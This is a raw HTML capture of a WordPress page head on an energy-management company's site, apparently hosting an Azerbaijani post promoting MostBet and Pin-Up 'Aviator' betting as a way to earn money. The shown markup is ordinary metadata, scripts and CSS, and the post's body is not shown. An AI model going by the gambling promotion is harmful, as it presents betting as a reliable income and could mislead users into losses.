

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sktenerji.com/mostbet-aviator-azrbaycan-nec-pul-qazanmal/
body_size: 36370
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://sktenerji.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>MostBet Aviator Azərbaycan Necə pul qazanmal - SKT ENERGY</title>

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="description" content="MostBet Aviator Azərbaycan Necə pul qazanmalı Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan Content Pin – Up – da Aviator game Pul üçün Aviator game – Rəsmi sayt Aviator gamenu telefona necə yükləmək olar Ilk bahis’ i necə elemek olar Əsas xüsusiyyətlər və üstünlüklər Mostbet Aviator Mostbet Aviator game: Necə Oynamaq olar Əvvəlcə demo […]" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sktenerji.com/mostbet-aviator-azrbaycan-nec-pul-qazanmal/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SKT ENERGY - Energy Managment and Software" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MostBet Aviator Azərbaycan Necə pul qazanmal - SKT ENERGY" />
		<meta property="og:description" content="MostBet Aviator Azərbaycan Necə pul qazanmalı Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan Content Pin – Up – da Aviator game Pul üçün Aviator game – Rəsmi sayt Aviator gamenu telefona necə yükləmək olar Ilk bahis’ i necə elemek olar Əsas xüsusiyyətlər və üstünlüklər Mostbet Aviator Mostbet Aviator game: Necə Oynamaq olar Əvvəlcə demo […]" />
		<meta property="og:url" content="https://sktenerji.com/mostbet-aviator-azrbaycan-nec-pul-qazanmal/" />
		<meta property="og:image" content="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" />
		<meta property="og:image:secure_url" content="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" />
		<meta property="article:published_time" content="2022-07-30T02:07:03+00:00" />
		<meta property="article:modified_time" content="2023-12-19T01:10:19+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="MostBet Aviator Azərbaycan Necə pul qazanmal - SKT ENERGY" />
		<meta name="twitter:description" content="MostBet Aviator Azərbaycan Necə pul qazanmalı Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan Content Pin – Up – da Aviator game Pul üçün Aviator game – Rəsmi sayt Aviator gamenu telefona necə yükləmək olar Ilk bahis’ i necə elemek olar Əsas xüsusiyyətlər və üstünlüklər Mostbet Aviator Mostbet Aviator game: Necə Oynamaq olar Əvvəlcə demo […]" />
		<meta name="twitter:image" content="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/sktenerji.com\/#website","url":"https:\/\/sktenerji.com\/","name":"SKT ENERGY","description":"Energy Managment and Software","inLanguage":"en-US","publisher":{"@id":"https:\/\/sktenerji.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/sktenerji.com\/#organization","name":"SKT ENERGY","url":"https:\/\/sktenerji.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/#organizationLogo","url":"https:\/\/sktenerji.com\/wp-content\/uploads\/2021\/09\/skt-logo.png","width":2194,"height":907},"image":{"@id":"https:\/\/sktenerji.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/sktenerji.com\/mostbet-aviator-azrbaycan-nec-pul-qazanmal\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sktenerji.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/","name":"Home","description":"Increasing energy efficiency with SKT Energy Technologies.","url":"https:\/\/sktenerji.com\/"},"nextItem":"https:\/\/sktenerji.com\/mostbet-aviator-azrbaycan-nec-pul-qazanmal\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sktenerji.com\/mostbet-aviator-azrbaycan-nec-pul-qazanmal\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/mostbet-aviator-azrbaycan-nec-pul-qazanmal\/","name":"MostBet Aviator Az\u0259rbaycan Nec\u0259 pul qazanmal","description":"MostBet Aviator Az\u0259rbaycan Nec\u0259 pul qazanmal\u0131 Aviator oyna v\u0259 qazan R\u0259smi sayti Aviator Azerbaycan Content Pin \u2013 Up \u2013 da Aviator game Pul \u00fc\u00e7\u00fcn Aviator game \u2013 R\u0259smi sayt Aviator gamenu telefona nec\u0259 y\u00fckl\u0259m\u0259k olar Ilk bahis\u2019 i nec\u0259 elemek olar \u018fsas x\u00fcsusiyy\u0259tl\u0259r v\u0259 \u00fcst\u00fcnl\u00fckl\u0259r Mostbet Aviator Mostbet Aviator game: Nec\u0259 Oynamaq olar \u018fvv\u0259lc\u0259 demo [\u2026]","url":"https:\/\/sktenerji.com\/mostbet-aviator-azrbaycan-nec-pul-qazanmal\/"},"previousItem":"https:\/\/sktenerji.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/sktenerji.com\/author\/sktenerji\/#author","url":"https:\/\/sktenerji.com\/author\/sktenerji\/","name":"sktenerji","image":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/mostbet-aviator-azrbaycan-nec-pul-qazanmal\/#authorImage","url":"https:\/\/sktenerji.com\/wp-content\/plugins\/ultimate-member\/assets\/img\/default_avatar.jpg","width":96,"height":96,"caption":"sktenerji"}},{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/mostbet-aviator-azrbaycan-nec-pul-qazanmal\/#webpage","url":"https:\/\/sktenerji.com\/mostbet-aviator-azrbaycan-nec-pul-qazanmal\/","name":"MostBet Aviator Az\u0259rbaycan Nec\u0259 pul qazanmal - SKT ENERGY","description":"MostBet Aviator Az\u0259rbaycan Nec\u0259 pul qazanmal\u0131 Aviator oyna v\u0259 qazan R\u0259smi sayti Aviator Azerbaycan Content Pin \u2013 Up \u2013 da Aviator game Pul \u00fc\u00e7\u00fcn Aviator game \u2013 R\u0259smi sayt Aviator gamenu telefona nec\u0259 y\u00fckl\u0259m\u0259k olar Ilk bahis\u2019 i nec\u0259 elemek olar \u018fsas x\u00fcsusiyy\u0259tl\u0259r v\u0259 \u00fcst\u00fcnl\u00fckl\u0259r Mostbet Aviator Mostbet Aviator game: Nec\u0259 Oynamaq olar \u018fvv\u0259lc\u0259 demo [\u2026]","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sktenerji.com\/#website"},"breadcrumb":{"@id":"https:\/\/sktenerji.com\/mostbet-aviator-azrbaycan-nec-pul-qazanmal\/#breadcrumblist"},"author":"https:\/\/sktenerji.com\/author\/sktenerji\/#author","creator":"https:\/\/sktenerji.com\/author\/sktenerji\/#author","datePublished":"2022-07-30T02:07:03+00:00","dateModified":"2023-12-19T01:10:19+00:00"},{"@type":"BlogPosting","@id":"https:\/\/sktenerji.com\/mostbet-aviator-azrbaycan-nec-pul-qazanmal\/#blogposting","name":"MostBet Aviator Az\u0259rbaycan Nec\u0259 pul qazanmal - SKT ENERGY","description":"MostBet Aviator Az\u0259rbaycan Nec\u0259 pul qazanmal\u0131 Aviator oyna v\u0259 qazan R\u0259smi sayti Aviator Azerbaycan Content Pin \u2013 Up \u2013 da Aviator game Pul \u00fc\u00e7\u00fcn Aviator game \u2013 R\u0259smi sayt Aviator gamenu telefona nec\u0259 y\u00fckl\u0259m\u0259k olar Ilk bahis\u2019 i nec\u0259 elemek olar \u018fsas x\u00fcsusiyy\u0259tl\u0259r v\u0259 \u00fcst\u00fcnl\u00fckl\u0259r Mostbet Aviator Mostbet Aviator game: Nec\u0259 Oynamaq olar \u018fvv\u0259lc\u0259 demo [\u2026]","inLanguage":"en-US","headline":"MostBet Aviator Az\u0259rbaycan Nec\u0259 pul qazanmal","author":{"@id":"https:\/\/sktenerji.com\/author\/sktenerji\/#author"},"publisher":{"@id":"https:\/\/sktenerji.com\/#organization"},"datePublished":"2022-07-30T02:07:03+00:00","dateModified":"2023-12-19T01:10:19+00:00","articleSection":"mostbet giri\u015f","mainEntityOfPage":{"@id":"https:\/\/sktenerji.com\/mostbet-aviator-azrbaycan-nec-pul-qazanmal\/#webpage"},"isPartOf":{"@id":"https:\/\/sktenerji.com\/mostbet-aviator-azrbaycan-nec-pul-qazanmal\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/#articleImage","url":"https:\/\/sktenerji.com\/wp-content\/uploads\/2021\/09\/skt-logo.png","width":2194,"height":907}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Feed" href="https://sktenerji.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Comments Feed" href="https://sktenerji.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; MostBet Aviator Azərbaycan Necə pul qazanmal Comments Feed" href="https://sktenerji.com/mostbet-aviator-azrbaycan-nec-pul-qazanmal/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sktenerji.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://sktenerji.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sktenerji.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sktenerji.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sktenerji.com/wp-content/themes/buildex/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://sktenerji.com/wp-content/themes/buildex/assets/lib/swiper/swiper.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='buildex-theme-style-css' href='https://sktenerji.com/wp-content/themes/buildex/style.css?ver=1.2.8' type='text/css' media='all' />
<style id='buildex-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #398ffc; }a:hover { color: #3b3d42; }blockquote {color: #398ffc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #398ffc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #398ffc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #398ffc;}/* #Post navigation */.post-navigation i {color: #a1a2a4;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #398ffc;}.post-navigation .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.pagination a.page-numbers:hover,.pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.pagination .next,.pagination .prev {color: #398ffc;}.pagination .next:hover,.pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) 